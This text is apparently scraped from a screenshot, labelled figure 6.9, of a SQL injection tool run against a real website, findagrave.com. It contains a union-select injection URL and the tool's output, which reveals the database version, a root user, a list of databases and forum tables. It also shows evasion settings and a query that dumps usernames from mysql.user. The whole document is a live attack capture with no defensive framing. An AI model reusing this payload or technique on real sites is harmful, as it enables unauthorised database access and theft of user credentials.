 http://www.findagrave.com/php/famous.php?page=city&FScityid=48533+and+1=2+union+select+[t]
GET
Server
Version(): 5.0.22-log User(): root@www.findagrave.com
Server: Apache
Enable Login User Name: Password: Get Info
Data Bases
casino
forums
grave
homeAddition
information_schema
joomla
mysql
ocCommerce
sm
Get Users/Passwords
Get Data Bases
Get Tables
Get Columns
Tables
ubbt_ADDRESS_BOOK
ubbt_ADMIN_LOG
ubbt_ADMIN_SEARCHES
ubbt_ANNOUNCEMENTS
ubbt_BANNED_EMAILS
ubbt_BANNED_HOSTS
ubbt_BANNED_USERS
ubbt_BBCODE
ubbt_CACHE
ubbt_CACHED_PERMISSIONS
ubbt_CALENDAR_EVENTS
ubbt_CAPTCHA
ubbt_CATEGORIES
ubbt_CENSOR_LIST
ubbt_CHECK_DATA
ubbt_CP_PERMISSIONS
Columns
Setup
TimeOut: 5000
Max. Pages: 100
Request Delay: 100
Retry Limit: 3
Limit X: 0
Limit Y: 1
Enable UNHEX(HEX())
Replace Spaces /**/
CONCAT()
Enable CONVERT()
Manually Query (Advanced)
select username from mysql.user limit [x],[y] Dump Custom Query
[2009-9-23 下午 22:01:22] Get Tables done, total loaded 65
图 6.9